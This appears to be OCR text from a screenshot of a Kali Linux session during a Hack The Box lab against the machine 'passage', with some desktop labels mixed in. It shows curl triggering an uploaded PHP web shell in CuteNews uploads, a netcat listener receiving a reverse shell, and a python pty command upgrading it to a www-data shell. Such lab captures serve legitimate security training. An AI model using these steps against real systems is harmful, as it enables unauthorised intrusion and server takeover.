 [chikito291... [avatar_die... kali@kali: ~ [kali@kali: ... [kali@kali: ... [kali@kali: ... kali@kali: ~ 08:44 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ curl passage.htb/CuteNews/uploads/shel.php
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali/pasage# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.15.0] from (UNKNOWN) [10.10.10.206] 59142
SOCKET: Shell has connected!
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/$ ls
ls
bin dev initrd.img lib64 mnt root srv usr
boot etc initrd.img.old lost+found opt run sys var
cdrom home lib media proc sbin tmp vmlinuz
www-data@passage:/$ whoami
whoami
www-data
www-data@passage:/$